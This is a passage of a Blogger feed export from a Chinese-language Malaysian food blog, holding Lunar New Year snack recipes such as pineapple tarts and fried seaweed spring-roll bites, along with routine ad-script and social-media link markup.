[]).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/5808347006569344706\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-23-Jan-fried-Eggs-Biscuit.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5808347006569344706"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5808347006569344706"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-23-Jan-fried-Eggs-Biscuit.html","title":"使用炸蜜蜂窝材料，改良变成炸鸡蛋饼，香脆好吃！ 喜欢吃试一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjbHPYDHLF6JvcNoyrS7LDbnNpSrxX_zXnd36NnLrMMuF2LiIkT1MY_1NVHBID6iKBBqGhKO9VhdQQcepBgppKoR3juQE7IpGNTSzs0Rj4zy3nYctWmSW6m-ZGkEZDivM8_8LVt99fPrAx2pMVg-X83r2lSayfmkV4_mMjS2YOczjHOtAZhCsA32bgp4w=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-3450667987669702058"},"published":{"$t":"2022-01-19T16:00:00.003+08:00"},"updated":{"$t":"2022-01-19T16:15:07.926+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"一口融化，黄梨饼，过年一定要吃，吃后才会年头旺到年尾! 喜欢的可以试一下！"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglusItEzFrPGrqttD1JEiO0KVn-Dpa1oINJvCdJ2BZMAyCRdc7YkJNq2o6NV9Kao4GIcA3nZIzQABl_NP3Gl12A-RRuAyLS7IxLR0nSH5heRhwhffhldPc1HbwWAuKlmg-HUkcoUy4CILpBK48a0eBlN-iMWKRdm97swpFUXExWcAKVxpUMvM7AermlA=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglusItEzFrPGrqttD1JEiO0KVn-Dpa1oINJvCdJ2BZMAyCRdc7YkJNq2o6NV9Kao4GIcA3nZIzQABl_NP3Gl12A-RRuAyLS7IxLR0nSH5heRhwhffhldPc1HbwWAuKlmg-HUkcoUy4CILpBK48a0eBlN-iMWKRdm97swpFUXExWcAKVxpUMvM7AermlA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E一口融化，黄梨饼，过年一定要吃，吃后才会年头旺到年尾! 喜欢的可以试一下！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E材料：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E黄梨1粒\u003C\/p\u003E\u003Cp\u003E面粉350克\u003C\/p\u003E\u003Cp\u003E1粒柠檬\u003C\/p\u003E\u003Cp\u003E2粒鸡蛋\u003C\/p\u003E\u003Cp\u003E白砂糖230克\u003C\/p\u003E\u003Cp\u003E黄油250克\u003C\/p\u003E\u003Cp\u003E2汤匙蛋黄粉\u003C\/p\u003E\u003Cp\u003E1条肉桂\u003C\/p\u003E\u003Cp\u003E4个丁香\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1）黄梨切小，放入搅拌器搅拌，搅成泥状。\u003C\/p\u003E\u003Cp\u003E2）倒入碗中待用。\u003C\/p\u003E\u003Cp\u003E3）柠檬对半切开，挤出柠檬汁。\u003C\/p\u003E\u003Cp\u003E4）黄梨泥倒入锅中，加入柠檬汁，加入250克的白砂糖，搅拌至融化。\u003C\/p\u003E\u003Cp\u003E5）慢火煮至干。\u003C\/p\u003E\u003Cp\u003E6）把丁香，肉桂取出。\u003C\/p\u003E\u003Cp\u003E7）250克的黄油，用搅拌器搅拌，加入50克的白砂糖，继续搅拌成乳白色即可。\u003C\/p\u003E\u003Cp\u003E8）加入1粒蛋，搅拌均匀。\u003C\/p\u003E\u003Cp\u003E9）2汤匙的蛋黄粉加入面粉中，用筛分2次过滤。\u003C\/p\u003E\u003Cp\u003E10）用搅拌器，混合均匀。再加入面粉，继续搅拌。\u003C\/p\u003E\u003Cp\u003E11）搅拌成絮状，即可用手揉搓成团。\u003C\/p\u003E\u003Cp\u003E12）包上保鲜膜休息20分钟。\u003C\/p\u003E\u003Cp\u003E13）去7克的黄梨酱，搓成圆形待用，重覆步骤，做完为止。\u003C\/p\u003E\u003Cp\u003E14）20分钟后，取10克的面团，搓成圆形，重覆步骤，做完为止。\u003C\/p\u003E\u003Cp\u003E15）把面团放在手上，压扁，放入黄梨酱球，然后裹起来，搓成圆形。\u003C\/p\u003E\u003Cp\u003E16）放在塑料袋，用刮刀调整成椭圆形。重覆步骤，做完为止。\u003C\/p\u003E\u003Cp\u003E17）放入预先预热的烤箱，以180度烤10分钟。\u003C\/p\u003E\u003Cp\u003E18）10分钟后，取出涂上一层蛋液。\u003C\/p\u003E\u003Cp\u003E19）再放回烤箱，烤15分钟即可。\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/SXvQyQCo3eA\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/3450667987669702058\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-19-Jan-Pineapple-Biscuit.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/3450667987669702058"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/3450667987669702058"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-19-Jan-Pineapple-Biscuit.html","title":"一口融化，黄梨饼，过年一定要吃，吃后才会年头旺到年尾! 喜欢的可以试一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglusItEzFrPGrqttD1JEiO0KVn-Dpa1oINJvCdJ2BZMAyCRdc7YkJNq2o6NV9Kao4GIcA3nZIzQABl_NP3Gl12A-RRuAyLS7IxLR0nSH5heRhwhffhldPc1HbwWAuKlmg-HUkcoUy4CILpBK48a0eBlN-iMWKRdm97swpFUXExWcAKVxpUMvM7AermlA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-2582475221841515763"},"published":{"$t":"2022-01-16T16:06:00.005+08:00"},"updated":{"$t":"2022-01-16T16:07:54.073+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"新年小零食，炸海苔薄饼卷，酥酥脆脆，一口接一口，让你停不了口！ 喜欢的可以试一下！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhs_DZPHCsnkfxR5WV5xqia5k6KoHWmJkcucg4SuppelrmiM6KC4Y0Owi9hr4H0PLdb9POXFSoezd9puCmRZtl4iEqaH57xjHQZ5vDKbUS_rZEbeYGCThVrIbRw-C5wykKwOnIiet4icE2ni9YG6LvoFCU3i2KHARZZqhtfo1Gmui3vIkxZd2xmrRu1-Q=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhs_DZPHCsnkfxR5WV5xqia5k6KoHWmJkcucg4SuppelrmiM6KC4Y0Owi9hr4H0PLdb9POXFSoezd9puCmRZtl4iEqaH57xjHQZ5vDKbUS_rZEbeYGCThVrIbRw-C5wykKwOnIiet4icE2ni9YG6LvoFCU3i2KHARZZqhtfo1Gmui3vIkxZd2xmrRu1-Q=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E新年小零食，炸海苔薄饼卷，酥酥脆脆，一口接一口，让你停不了口！ 喜欢的可以试一下！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E材料：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E薄饼皮\u003C\/p\u003E\u003Cp\u003E海苔\u003C\/p\u003E\u003Cp\u003E白芝麻\u003C\/p\u003E\u003Cp\u003E1粒鸡蛋\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1）碗里打入1粒鸡蛋，打散备用。\u003C\/p\u003E\u003Cp\u003E2）取一张薄饼皮，放在按板上，涂上蛋液。\u003C\/p\u003E\u003Cp\u003E3）黏上海苔，前后用手按压。\u003C\/p\u003E\u003Cp\u003E4）对折，用剪刀剪开，然后再对折，剪开，接着，剪小段。\u003C\/p\u003E\u003Cp\u003E5）剪好后，分开。\u003C\/p\u003E\u003Cp\u003E6）油热后倒入炸。\u003C\/p\u003E\u003Cp\u003E7）炸至金黄色即可捞出，滴干油份。\u003C\/p\u003E\u003Cp\u003E8）冷却后，装入罐子。\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/GGzUHsLID78\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/2582475221841515763\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-16-Jan-Fried-seaweat.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2582475221841515763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2582475221841515763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-16-Jan-Fried-seaweat.html","title":"新年小零食，炸海苔薄饼卷，酥酥脆脆，一口接一口，让你停不了口！ 喜欢的可以试一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhs_DZPHCsnkfxR5WV5xqia5k6KoHWmJkcucg4SuppelrmiM6KC4Y0Owi9hr4H0PLdb9POXFSoezd9puCmRZtl4iEqaH57xjHQZ5vDKbUS_rZEbeYGCThVrIbRw-C5wykKwOnIiet4icE2ni9YG6LvoFCU3i2KHARZZqhtfo1Gmui3vIkxZd2xmrRu1-Q=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-5164859141812496415"},"published":{"$t":"2022-01-14T12:38:00.003+08:00"},"updated":{"$t":"2022-01-14T12:42:30.987+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"农历新年"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"年饼"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"薄饼皮秒变新年小零食，芝士薄饼角，甜黑芝麻卷，蛋香黑芝麻角，做法简单，喜欢的可以学起来！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgy_iGpFxql3IBufGDtDfPbRzcCAPRHpDbQYlfaz76DWYXUHGZ50gW3_QNIcvUtWaJYe4NPU5CY-qKKQeSrIQOqTbFuzmzg7yNj_LWxaNtxpvSBBVxYEontg2ncrQUnvY-mSvcmpvTq_QYmdZV9vxNleEBnffaTJrAIaRm4zFGnTrm0FlY563vOiYUYBQ=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgy_iGpFxql3IBufGDtDfPbRzcCAPRHpDbQYlfaz76DWYXUHGZ50gW3_QNIcvUtWaJYe4NPU5CY-qKKQeSrIQOqTbFuzmzg7yNj_LWxaNtxpvSBBVxYEontg2ncrQUnvY-mSvcmpvTq_QYmdZV9vxNleEBnffaTJrAIaRm4zFGnTrm0FlY563vOiYUYBQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E薄饼皮秒变新年小零食，芝士薄饼角，甜黑芝麻卷，蛋香黑芝麻角，做法简单，喜欢的可以学起来！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E材料：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E薄饼皮\u003C\/p\u003E\u003Cp\u003E1粒鸡蛋\u003C\/p\u003E\u003Cp\u003E适量的黑芝麻\u003C\/p\u003E\u003Cp\u003E芝士粉\u003C\/p\u003E\u003Cp\u003E咖哩叶\u003C\/p\u003E\u003Cp\u003E2汤匙白糖\u003C\/p\u003E\u003Cp\u003E\u003Cbr 